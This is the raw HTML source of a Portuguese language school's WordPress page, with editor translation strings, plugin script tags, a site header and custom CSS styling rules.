como c\u00f3digo em linha."],"Strikethrough the selected text.":["Rasura o texto seleccionado."],"View options":["Ver op\u00e7\u00f5es"],"Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about.":["As categorias agrupam artigos relacionados e servem tamb\u00e9m para informar rapidamente os leitores sobre o assunto de um artigo."],"Assign a category":["Atribuir uma categoria"],"If you take over, the other user will lose editing control to the post, but their changes will be saved.":["Se assumir o controlo, o outro utilizador perder\u00e1 o controlo de edi\u00e7\u00e3o do artigo, mas as suas altera\u00e7\u00f5es ser\u00e3o guardadas."],"<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["<strong>%s<\/strong> est\u00e1 neste momento a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"preview":["pr\u00e9\u2011visualizar"],"<strong>%s<\/strong> now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["<strong>%s<\/strong> assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Exit editor":["Sair do editor"],"These changes will affect your whole site.":["Estas altera\u00e7\u00f5es v\u00e3o afectar todo o seu site."],"View Preview":["Ver pr\u00e9-visualiza\u00e7\u00e3o"],"Draft saved.":["Rascunho guardado."],"Show button text labels":["Mostrar legendas de texto dos bot\u00f5es"],"The posts page template cannot be changed.":["N\u00e3o \u00e9 poss\u00edvel alterar o modelo da p\u00e1gina dos artigos."],"Insert a link to a post or page.":["Insira uma liga\u00e7\u00e3o para um artigo ou p\u00e1gina."],"Choose a pattern":["Escolha um padr\u00e3o"],"Site updated.":["Site actualizado."],"Saving failed.":["Falhou ao guardar."],"This change will affect pages and posts that use this template.":["Esta altera\u00e7\u00e3o vai afectar p\u00e1ginas e artigos que usem este modelo."],"This change will affect your whole site.":["Esta altera\u00e7\u00e3o vai afectar todo o seu site."],"An error occurred while reverting the template parts.":["Ocorreu um erro ao reverter as partes de modelo."],"Rename":["Renomear"],"An error occurred while creating the template part.":["Ocorreu um erro ao criar a parte de modelo."],"You attempted to edit an item that doesn't exist. Perhaps it was deleted?":["Tentou editar um item que n\u00e3o existe. Talvez tenha sido eliminado?"],"Use left and right arrow keys to resize the canvas.":["Use as teclas de seta para a esquerda e para a direita para redimensionar o ecr\u00e3."],"Drag to resize":["Arraste para redimensionar"],"Template part created.":["Parte de modelo criada."],"Template revert failed. Please reload.":["Falhou ao reverter modelo. Por favor recarregue a p\u00e1gina."],"The editor has encountered an unexpected error. Please reload.":["O editor encontrou um erro inesperado. Por favor recarregue a p\u00e1gina."],"This template is not revertable.":["Este modelo n\u00e3o \u00e9 revers\u00edvel."],"An error occurred while deleting the item.":["Ocorreu um erro ao eliminar o item."],"Disable blocks that you don't want to appear in the inserter. They can always be toggled back on later.":["Desactive os blocos que n\u00e3o quer que mostrar no painel de inserir. Pode sempre voltar a activ\u00e1-los mais tarde."],"Review settings, such as visibility and tags.":["Reveja as op\u00e7\u00f5es, como a visibilidade e as etiquetas."],"Publishing":["Publicar"],"%d block is hidden.":["%d bloco est\u00e1 escondido.","%d blocos est\u00e3o escondidos."],"Area":["\u00c1rea"],"Open List View":["Abrir vista de lista"],"Template Parts":["Partes de modelo"],"Copied URL to clipboard.":["URL copiado para a \u00e1rea de transfer\u00eancia."],"Select the items you want to save.":["Seleccione os itens que quer guardar."],"Saving\u2026":["A guardar\u2026"],"Create custom template":["Criar modelo personalizado"],"Custom Template":["Modelo personalizado"],"Template options":["Op\u00e7\u00f5es do modelo"],"Generic label for block inserter button\u0004Toggle block inserter":["Mostrar\/esconder painel de inserir blocos"],"Custom template created. You're in template mode now.":["Modelo personalizado criado. Est\u00e1 agora no modo de modelo."],"Templates":["Modelos"],"Block Library":["Biblioteca de blocos"],"Editing template. Changes made here affect all posts and pages that use the template.":["Editar modelo. As altera\u00e7\u00f5es feitas aqui afectam todos os artigos e p\u00e1ginas que usam o modelo."],"Highlights the current block and fades other content.":["Destaca o bloco actual e desfoca os restantes conte\u00fados."],"Appearance":["Apresenta\u00e7\u00e3o"],"Show most used blocks":["Mostrar blocos mais usados"],"Preferences":["Prefer\u00eancias"],"Characters":["Caracteres"],"Design":["Design"],"Open save panel":["Abrir painel de guardar"],"Preview in new tab":["Pr\u00e9-visualizar num novo separador"],"Contain text cursor inside block":["Manter o cursor de texto dentro do bloco"],"Mobile":["Mobile"],"Tablet":["Tablet"],"Desktop":["Desktop"],"Save draft":["Guardar rascunho"],"Are you ready to save?":["Est\u00e1 pronto para guardar?"],"Template Part":["Parte de modelo"],"Password protected":["Protegido por senha"],"View post":["Ver artigo"],"Page attributes":["Atributos da p\u00e1gina"],"Keyboard shortcuts":["Atalhos de teclado"],"Editor footer":["Rodap\u00e9 do editor"],"Slug":["Slug"],"Pending review":["Pendente de revis\u00e3o"],"All content copied.":["Todo o conte\u00fado copiado."],"Display these keyboard shortcuts.":["Mostrar estes atalhos de teclado."],"Skip":["Saltar"],"Restore the backup":["Repor a c\u00f3pia de seguran\u00e7a"],"The backup of this post in your browser is different from the version below.":["A c\u00f3pia de seguran\u00e7a deste artigo no seu browser \u00e9 diferente da vers\u00e3o abaixo."],"Details":["Detalhes"],"Spotlight mode deactivated":["Modo de foco desactivado"],"Spotlight mode activated":["Modo de foco activado"],"Top toolbar deactivated":["Barra de ferramentas superior desactivada"],"Top toolbar activated":["Barra de ferramentas superior activada"],"Search Terms":["Pesquisar termos"],"The current image has no alternative text. The file name is: %s":["Esta imagem n\u00e3o tem texto alternativo. O nome do ficheiro \u00e9: %s"],"%s minute":["%s minuto","%s minutos"],"Top toolbar":["Barra de ferramentas superior"],"%s word":["%s palavra","%s palavras"],"To edit the featured image, you need permission to upload media.":["Para editar a imagem de destaque, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Start writing with text or HTML":["Comece a escrever com texto ou HTML"],"Type text or HTML":["Digite texto ou HTML"],"Scheduled":["Agendado"],"Create":["Criar"],"Code editor selected":["Editor de c\u00f3digo seleccionado"],"Visual editor selected":["Editor visual seleccionado"],"Exit code editor":["Sair do editor de c\u00f3digo"],"Editing code":["A editar c\u00f3digo"],"Editor settings":["Defini\u00e7\u00f5es do editor"],"Close Settings":["Fechar op\u00e7\u00f5es"],"Document settings":["Defini\u00e7\u00f5es do documento"],"Visibility":["Visibilidade"],"Status & visibility":["Estado e visibilidade"],"Pin to toolbar":["Fixar na barra de ferramentas"],"Unpin from toolbar":["Desafixar da barra de ferramentas"],"Close plugin":["Fechar plugin"],"Discussion":["Discuss\u00e3o"],"Enable pre-publish checks":["Activar verifica\u00e7\u00f5es antes de publicar"],"Open publish panel":["Abrir painel de publica\u00e7\u00e3o"],"Editor content":["Conte\u00fado do editor"],"Editor publish":["\u00c1rea de publica\u00e7\u00e3o do editor"],"Remove a link.":["Remove uma liga\u00e7\u00e3o."],"Convert the selected text into a link.":["Converte o texto seleccionado numa liga\u00e7\u00e3o."],"Underline the selected text.":["Sublinha o texto seleccionado."],"Make the selected text italic.":["Torna it\u00e1lico o texto seleccionado."],"Make the selected text bold.":["Torna negrito o texto seleccionado."],"Text formatting":["Formata\u00e7\u00e3o de texto"],"Forward-slash":["Barra para a direita"],"Change the block type after adding a new paragraph.":["Altera o tipo de bloco depois de adicionar um novo par\u00e1grafo."],"Block shortcuts":["Atalhos de blocos"],"Selection shortcuts":["Atalhos de selec\u00e7\u00e3o"],"Switch between visual editor and code editor.":["Alterna entre o editor visual e o editor de c\u00f3digo."],"Navigate to the previous part of the editor.":["Navega para a parte anterior do editor."],"Navigate to the next part of the editor.":["Navega para a parte seguinte do editor."],"Show or hide the Settings sidebar.":["Mostra ou esconde a barra lateral das op\u00e7\u00f5es."],"Redo your last undo.":["Refaz o que anulou anteriormente."],"Undo your last changes.":["Anula as suas \u00faltimas altera\u00e7\u00f5es."],"Save your changes.":["Guarda as suas altera\u00e7\u00f5es."],"Global shortcuts":["Atalhos globais"],"Focus on one block at a time":["Foque-se num bloco de cada vez"],"Spotlight mode":["Modo de foco"],"Access all block and document tools in a single place":["Aceda a todas as ferramentas de blocos e documentos num \u00fanico local"],"noun\u0004View":["Visualiza\u00e7\u00e3o"],"Options":["Op\u00e7\u00f5es do editor"],"Editor":["Editor"],"Code editor":["Editor de c\u00f3digo"],"Visual editor":["Editor visual"],"Editor top bar":["Barra superior do editor"],"Document tools":["Ferramentas do documento"],"Trashing failed":["Falhou ao mover para o lixo"],"Updating failed.":["Falhou ao actualizar."],"Scheduling failed.":["Falhou ao agendar."],"Publishing failed.":["Falhou ao publicar."],"You have unsaved changes. If you proceed, they will be lost.":["Tem altera\u00e7\u00f5es por guardar. Se continuar, ser\u00e3o perdidas."],"Reset the template":["Repor o modelo"],"Keep it as is":["Manter como est\u00e1"],"The content of your post doesn\u2019t match the template assigned to your post type.":["O conte\u00fado n\u00e3o corresponde ao modelo atribu\u00eddo para o seu tipo de conte\u00fado."],"Resetting the template may result in loss of content, do you want to continue?":["Ao repor o modelo poder\u00e1 perder conte\u00fados, quer continuar?"],"Document Outline":["Estrutura do documento"],"Paragraphs":["Par\u00e1grafos"],"Headings":["T\u00edtulos"],"Document Statistics":["Estat\u00edsticas do documento"],"View the autosave":["Ver c\u00f3pia autom\u00e1tica"],"There is an autosave of this post that is more recent than the version below.":["Existe uma c\u00f3pia autom\u00e1tica deste artigo que \u00e9 mais recente do que a vers\u00e3o abaixo."],"Only visible to site admins and editors.":["Vis\u00edvel apenas para administradores e editores do site."],"Visible to everyone.":["Vis\u00edvel para todos."],"Use a secure password":["Usar uma senha segura"],"Create password":["Criar senha"],"Would you like to privately publish this post now?":["Gostaria de partilhar agora este conte\u00fado em privado?"],"Move to trash":["Mover para o lixo"],"Add title":["Adicionar t\u00edtulo"],"Terms":["Termos"],"Parent Term":["Termo superior"],"Add new term":["Adicionar novo termo"],"Add new category":["Adicionar nova categoria"],"term\u0004Remove %s":["Remover termo %s"],"term\u0004%s removed":["Termo %s removido"],"term\u0004%s added":["Termo %s adicionado"],"Term":["Termo"],"Tag":["Etiqueta"],"Add new Term":["Adicionar novo termo"],"Switch to draft":["Mudar para rascunho"],"Are you sure you want to unschedule this post?":["De certeza que quer cancelar o agendamento deste conte\u00fado?"],"Are you sure you want to unpublish this post?":["De certeza que quer cancelar a publica\u00e7\u00e3o deste conte\u00fado?"],"Immediately":["Imediatamente"],"Saving":["A guardar"],"Autosaving":["A guardar c\u00f3pia autom\u00e1tica"],"Publish:":["Publicar:"],"Visibility:":["Visibilidade:"],"Double-check your settings before publishing.":["Verifique as suas op\u00e7\u00f5es antes de publicar."],"Are you ready to publish?":["Est\u00e1 pronto para publicar?"],"Your work will be published at the specified date and time.":["O seu trabalho ser\u00e1 publicado no dia e hora especificados."],"Are you ready to schedule?":["Est\u00e1 pronto para agendar?"],"When you\u2019re ready, submit your work for review, and an Editor will be able to approve it for you.":["Quando estiver pronto, submeta o seu trabalho para revis\u00e3o, para que um editor o possa aprovar."],"Are you ready to submit for review?":["Est\u00e1 pronto para submeter para revis\u00e3o?"],"Copied!":["Copiado!"],"%s address":["Endere\u00e7o de %s"],"What\u2019s next?":["E agora?"],"is now live.":["foi agora publicado."],"is now scheduled. It will go live on":["foi agora agendado. Ser\u00e1 publicado em"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["As etiquetas ajudam os utilizadores e motores de pesquisa a navegar no seu site e a encontrar o seu conte\u00fado. Adicione algumas palavras-chave que descrevam o seu conte\u00fado."],"Add tags":["Adicionar etiquetas"],"Apply the \"%1$s\" format.":["Aplicar o formato \"%1$s\"."],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["O seu tema utiliza formatos de artigo para destacar diferentes tipos de conte\u00fados, como imagens ou v\u00eddeos. Aplique formatos de artigo para ver estes estilos especiais."],"Use a post format":["Utilizar um formato de artigo"],"Always show pre-publish checks.":["Mostrar sempre verifica\u00e7\u00f5es antes de publicar."],"Close panel":["Fechar painel"],"Submit for Review":["Submeter para revis\u00e3o"],"Publishing\u2026":["A publicar\u2026"],"imperative verb\u0004Preview":["Pr\u00e9-visualizar"],"Generating preview\u2026":["A gerar a pr\u00e9-visualiza\u00e7\u00e3o\u2026"],"Enable pingbacks & trackbacks":["Activar pingbacks e trackbacks"],"Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["De momento est\u00e1 outro utilizador a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["Outro utilizador assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Avatar":["Avatar"],"This post is already being edited":["Este conte\u00fado j\u00e1 est\u00e1 a ser editado"],"Someone else has taken over this post":["Algu\u00e9m assumiu o controlo deste conte\u00fado"],"Post Format":["Formato de artigo"],"Chat":["Conversa"],"Standard":["Padr\u00e3o"],"Aside":["Aparte"],"Learn more about manual excerpts":["Saiba mais sobre excertos personalizados"],"Write an excerpt (optional)":["Escreva um excerto (opcional)"],"no title":["sem t\u00edtulo"],"Order":["Ordem"],"Available block types":["Tipos de blocos dispon\u00edveis"],"Search for a block":["Pesquisar um bloco"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"The editor has encountered an unexpected error.":["O editor encontrou um erro inesperado."],"Copy Error":["Copiar erro"],"Copy Post Text":["Copiar texto do conte\u00fado"],"(Multiple H1 headings are not recommended)":["(N\u00e3o \u00e9 recomendado utilizar m\u00faltiplos t\u00edtulos H1)"],"(Your theme may already use a H1 for the post title)":["(O seu tema poder\u00e1 j\u00e1 estar a usar um H1 no t\u00edtulo do conte\u00fado)"],"(Incorrect heading level)":["(n\u00edvel de t\u00edtulo incorrecto)"],"(Empty heading)":["(t\u00edtulo vazio)"],"Category":["Categoria"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"No blocks found.":["Nenhum bloco encontrado."],"Blocks":["Blocos"],"Pending":["Pendente"],"Take over":["Assumir controlo"],"Go back":["Voltar"],"Gallery":["Galeria"],"Current image: %s":["Imagem actual: %s"],"Homepage":["P\u00e1gina inicial"],"(Untitled)":["(Sem t\u00edtulo)"],"Site Icon":["\u00cdcone do site"],"Detach":["Separar"],"verb\u0004Trash":["Mover para o lixo"],"Back":["Voltar"],"Tools":["Ferramentas"],"Footer":["Rodap\u00e9"],"Replace":["Substituir"],"Block":["Bloco"],"Status":["Estado"],"Video":["V\u00eddeo"],"Videos":["V\u00eddeos"],"Audio":["\u00c1udio"],"Saved":["Guardado"],"Remove":["Remover"],"Upload":["Carregar"],"Featured image":["Imagem de destaque"],"Template":["Modelo"],"Posts Page":["P\u00e1gina de artigos"],"Navigation":["Navega\u00e7\u00e3o"],"Link":["Liga\u00e7\u00e3o"],"Words":["Palavras"],"Parent Category":["Categoria superior"],"Add a featured image":["Adicionar uma imagem de destaque"],"Image":["Imagem"],"You do not have permission to create Pages.":["N\u00e3o tem permiss\u00e3o para criar p\u00e1ginas."],"Quote":["Cita\u00e7\u00e3o"],"General":["Geral"],"Copy":["Copiar"],"Format":["Formato"],"Suggestion:":["Sugest\u00e3o:"],"Untitled":["Sem t\u00edtulo"],"Blog title":["T\u00edtulo do blog"],"Help":["Ajuda"],"(no title)":["(sem t\u00edtulo)"],"Close":["Fechar"],"Images":["Imagens"],"Add":["Adicionar"],"Add new tag":["Adicionar nova etiqueta"],"Schedule":["Agendar"],"Public":["P\u00fablico"],"Private":["Privado"],"Save as pending":["Guardar como pendente"],"Actions":["Ac\u00e7\u00f5es"],"Media":["Multim\u00e9dia"],"Redo":["Refazer"],"Password":["Senha"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"None":["Nenhum"],"Description":["Descri\u00e7\u00e3o"],"Name":["Nome"],"Save":["Guardar"],"Delete":["Eliminar"],"Revisions":["Revis\u00f5es"],"Excerpt":["Excerto"],"Publish":["Publicar"],"Undo":["Anular"],"View":["Ver"],"Restore":["Repor"],"Author":["Autor"],"Draft":["Rascunho"],"Published":["Publicado"],"Title":["T\u00edtulo"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/editor.min.js?ver=355cd3c434489d8e5a6b" id="wp-editor-js"></script>
<script id="wp-editor-js-after">
Object.assign( window.wp.editor, window.wp.oldEditor );
</script>
<script id="demo-cgb-block-js-js-extra">
var cgbGlobal = {"pluginDirPath":"\/var\/www\/ciling.pt\/html\/wp-content\/plugins\/b-testimonial\/","pluginDirUrl":"https:\/\/ciling.pt\/wp-content\/plugins\/b-testimonial\/"};
</script>
<script src="https://ciling.pt/wp-content/plugins/b-testimonial/dist/blocks.js?ver=1.2.4" id="demo-cgb-block-js-js"></script>
<script src="https://ciling.pt/wp-content/plugins/b-testimonial/src/../assets/js/carousel.min.js?ver=1765473814" id="bplugins-editor-owl-carousel-js"></script>
<script src="https://ciling.pt/wp-content/plugins/b-testimonial/src/assets/js/script.js?ver=1765474668" id="bts-block-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php","nonce":"073c583ebd","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://ciling.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://ciling.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ciling.pt/wp-json/wp/v2/pages/1944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ciling.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://ciling.pt/cursos-para-adultos/" />
<link rel='shortlink' href='https://ciling.pt/?p=1944' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ciling.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fciling.pt%2Fcursos-para-adultos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ciling.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fciling.pt%2Fcursos-para-adultos%2F&#038;format=xml" />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		<!--buffer start custom--!>
<!--start callback custom--!>

<div style="z-index: 999 !important;width: 100%;background: white; position:fixed; padding: 8px 0;">
	<div class="container">
		<div class="row">
			<div class="col-lg-11">
						<a href="https://ciling.pt/" class="custom-logo-link" rel="home" aria-current="page"><img width="600" height="200" src="https://ciling.pt/wp-content/uploads/2023/01/Prancheta-2.png" class="custom-logo" alt="Ciling – Centro Internacional de Línguas" decoding="async" fetchpriority="high"></a>				
			</div>
			<div class="col-lg-1" style="position: relative; right: -70px; top:8px;">
						<a
			class="searchwp-modal-form-trigger-el"
			href="#searchwp-modal-652ea0d21b1427a1bfa685e40d9bc1de"
			data-searchwp-modal-trigger="searchwp-modal-652ea0d21b1427a1bfa685e40d9bc1de">
			<svg style="width:25px" viewBox="0 0 22 21" xmlns="http://www.w3.org/2000/svg"><path d="M20.37 17.965l-4.825-4.102c-.5-.45-1.032-.655-1.463-.636 1.14-1.333 1.826-3.064 1.826-4.955 0-4.217-3.42-7.636-7.636-7.636C4.055.636.636 4.056.636 8.272c0 4.217 3.42 7.636 7.636 7.636 1.89 0 3.622-.687 4.955-1.826-.02.43.187.964.636 1.463l4.102 4.824c.703.78 1.85.844 2.55.144.7-.7.635-1.847-.146-2.55zm-12.097-4.6c-2.812 0-5.09-2.28-5.09-5.092s2.278-5.09 5.09-5.09c2.81 0 5.09 2.278 5.09 5.09 0 2.81-2.28 5.09-5.09 5.09z" fill="#484e41" fill-rule="evenodd"></path></svg>		</a>
					</div>
		</div>
	</div>
</div>
<script>$('html').bind('keypress', function(e){
   if(e.keyCode == 13){
    return false;
    }
 });</script><link rel="icon" href="https://ciling.pt/wp-content/uploads/2023/02/logo-mini.jpg" sizes="32x32" />
<link rel="icon" href="https://ciling.pt/wp-content/uploads/2023/02/logo-mini.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ciling.pt/wp-content/uploads/2023/02/logo-mini.jpg" />
<meta name="msapplication-TileImage" content="https://ciling.pt/wp-content/uploads/2023/02/logo-mini.jpg" />
		<style id="wp-custom-css">
			.is-form-style.is-form-style-3 label {
    width: 25%;
}
.navbar-collapse {
    width: 100%!important;
    text-align: center!important;
}
.ditty-ticker {
    position: relative !important;
    top: 108px !important;
	z-index:100!important;
}
.dropdown-item li:last-child{
	color:black!important;
}
#menu-item-4548, #menu-item-4551, #menu-item-4552, #menu-item-4545, #menu-item-4556, #menu-item-4559, #menu-item-4560, #menu-item-4753, #menu-item-5025 {
	display:none!important;
}
#menu-item-4515 a:after {
		content:'';
    border-right: none !important;
    background-image: url(https://ciling.pt/wp-content/uploads/2023/02/loupe.png);
    background-repeat: no-repeat;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 5px;
    left: 10px;
    background-size: contain;
    color: white!important;
}
ul#menu-main li:last-child a {
    color: white!important;
}
.dropdown-item{
	color:black!important;
}
.tab-content {
    text-align: justify!important;
}
#bts2 .item .right {
    margin-top: 30px!important;
}
.owl-item .item .left h3 {
    padding-top: 40px!important;
}
.testimonial-rating {
	display:none!important;
}
#bts2 .owl-item .item {
   border:none!important;
	box-shadow:none!important;
	margin:0px!important;
}
.owl-item {
    margin: 0px 0!important;
}
span{
	font-family: "Urbanist"!important;
	text-align:justify!important;
}
#content-b81139df-b0b0-4ad7-a459-d97c56df2588 {
    background: #f7f7f7!important;
}
.owl-carousel .owl-dots button.active {
    background: #74af26 !important;
}
.voluntariado{
	display:none!important;
}
.dropdown-menu>li>a {
    white-space: normal!important;
}
.wp-block-table {
    overflow-x: auto;
    width: 167%;
	background:transparent!important;
}
#sp-ea-3631.sp-easy-accordion>.sp-ea-single>.ea-header a {
    color: #74af26;
    font-size: 18px;
    padding-bottom: 6px;
}

.wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th {
    border-color: transparent;
    background: #f7f7f7;
}
.search-form .search-submit {
    display:none!important;
}
.searchwp-live-search-no-min-chars:after {
    content: "Continue a escrever"!important;
    display: block;
    text-align: center;
    padding: 2em 2em 0;
}
.searchwp-live-search-results-showing {
    display: block;
    opacity: 1;
    height: auto;
    overflow: auto;
    border-radius: 0px!important;
	padding: 15px 10px;
	position:fixed!important;
	top:50%!important;
}

.searchwp-modal-form__content {
    background-color: #fff;
    padding: 15px 10px;
    border-radius: 0px!important;
    position: relative!important;
}
.menu-image {
	width:20px!important;
	height:20px!important;
}
.page-header h1 {
    display: none;
}
.articles-wrap {
    display: block;
    flex-wrap: wrap;
}
.is-form-style input.is-search-input {
    background: #fff;
    background-image: none!important;
    color: #333;
    padding: 0 12px;
    margin: 0;
    outline: 0!important;
    font-size: 14px!important;
    height: 36px;
    min-height: 0;
    line-height: 1;
    border-radius: 0;
    border: none!important;
    font-family: arial;
    width: 21%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-appearance: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    float: right;
}
.fa-plus:before {
    content: "f067";
    color: #74af26;
}
#sp-ea-3631.sp-easy-accordion>.sp-ea-single {
    background: white!important;
    box-shadow: 0px 0px 5px 0px #80808066;
	 border-radius: 0px!important;
}

#sp-ea-3631.sp-easy-accordion>.sp-ea-single {
    border: 1px solid #ffffff;
	 	margin-top: 15px!important;
}
ul#menu-main li a {
    color: #3B3B3B!important;
    font-size: 16px!important;
    font-weight: 400!important;
    padding-right: 20px!important;
    padding-left: 20px!important;
}
html {
    margin-top: 0px !important;
    overflow-x: hidden;
}
article .entry-content img {
    margin-bottom: 0px!important;
}
.fluentform .ff-el-form-control {
    background-clip: padding-box;
    background-image: none;
    border: 1px
px
 solid #ced4da;
    color: #101010!important;
    font-size: 14px!important;
}
.hide-element{
    display:none!important;
}
.sp-easy-accordion p{
	font-size:16px!important;
	color: #444444!important;
}
.sp-easy-accordion li{
	list-style:square!important;
	font-size:16px!important;
}
.has-text-align-center {
    text-align: center!important;
}
:where(.wp-block-columns.is-layout-flex) {
    gap: 4em;
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {
    background: #ffffff !important;
    border-left: 6px solid #74af26!important;
}
ul#menu-main li.menu-item-has-children .dropdown-menu {
    border-top:none!important;
}
select {
    width: 100%;
    height: 50px!important;
    padding: 10px;
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
    border: none!important;
}
button, html input[type="button"], input[type="reset"], input[type="submit"], .btn-default, button, .button, .comment-respond .comment-form input[type="submit"], .comments-area ol.comment-list .reply a, a.post-edit-link, div.wpcf7 input[type="submit"], .hb_button {
    background-color: #74af26;
    box-shadow: none!important;
    color: #fff;
    cursor: pointer;
    padding: 17px 30px;
    border-radius: 0px!important;
    font-weight: 500;
}
.ff-message-success {
    border: none!important;
    box-shadow: none!important;
    margin-top: 0px!important;
    overflow-wrap: break-word;
    padding: 15px;
    position: relative;
}
.searchandfilter li {
    list-style: none;
    display: inline-block;
    padding-right: 0px;
}
.fluentform .ff-el-form-control {
    background-clip: padding-box;
    background-image: none;
    border: 1px solid #ced4da;
    border-radius: 0px!important;
    color: #495057;
    display: block;
    font-size: 14px;
    line-height: 2.5;
    margin-bottom: 0;
    max-width: 100%;
    padding: 6px 12px;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    width: 100%;
}

.fluentform input::placeholder{
    font-size:13px!important;
        font-family: 'Urbanist'!important;
}
form.fluent_form_4 .ff-btn-submit {
    background-color: #74af26!important;
    box-shadow: none!important;
    color: #fff!important;
    cursor: pointer!important;
    padding: 15px 28px!important;
    border-radius: 0px!important;
    font-weight: 500!important;
}

@media (min-width: 1200px){
header .container {
    width: 1220px;
	}}
header#masthead {
    position: fixed;
    z-index:800!important;
    background: #F4F2EA;
    width: 100%;
    top: 53px;
    padding: 0 !important;
}
header#masthead .site-branding{
    display: none!important;
}
.tpg-even .rt-holder {
    background: white;
    box-shadow: 0 1px 6px 0 #0000000f!important
}

div#n2-ss-4 .n2-font-7b62b381999ed298f1cea0131406ce6e-hover {
    font-family: 'Urbanist'!important;
    color:#101010!important;
    font-size: 27px!important;
    font-weight: 600!important;
}
div#n2-ss-4 .n2-font-45f2ef364257c746623eaa524097b26f-paragraph {
    font-family: 'Urbanist'!important;
        color:#101010!important;
}
div#n2-ss-4 .n2-ss-button-container a div{
     font-family: 'Urbanist'!important;
}
.content-area article p a, .content-area article .entry-content a, .comment-content p a, .content-area article li a, .comment-content li a, .textwidget p a {
    text-decoration: none!important;
}
.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h2, .tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h3, .tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h4, .tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h2, .tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h3, .tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h4, .tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h2, .tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h3, .tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h4, .tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h2, .tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h3, .tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h4 {
    font-weight: 700!important;
}
.rt-pagination .pagination-list>.active>a, .rt-pagination .pagination-list>.active>a:focus, .rt-pagination .pagination-list>.active>a:hover, .rt-pagination .pagination-list>.active>span, .rt-pagination .pagination-list>.active>span:focus, .rt-pagination .pagination-list>.active>span:hover {
    color: black!important;
      border-color: #464b3e!important;
}
.tpg-shortcode-main-wrapper .layout5 .rt-holder {
    box-shadow: 0 1px 6px 0 #00000085!important;
}
.icon-data{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/02/sandclock.png");
    background-size:contain;
    background-repeat:no-repeat;
    width: 22px;
  height: 22px;
  margin-right: 7px;
  float: left;
}
.icon-idioma{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/04/chat.png");
    background-size:contain;
    background-repeat:no-repeat;
    width: 24px;
  height: 22px;
  margin-right: 7px;
  float: left;
}
.icon-localizacao{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/04/pin.png");
    background-size:contain;
    background-repeat:no-repeat;
    width: 25px;
  height: 25px;
  margin-right: 7px;
  float: left;
}
.icon-idade{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/02/family.png");
    background-size:contain;
    background-repeat:no-repeat;
    width: 22px;
  height: 22px;
  margin-right: 7px;
  float: left;
}
.icon-requisitos{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/02/clipboard.png");
    background-size:contain;
    background-repeat:no-repeat;
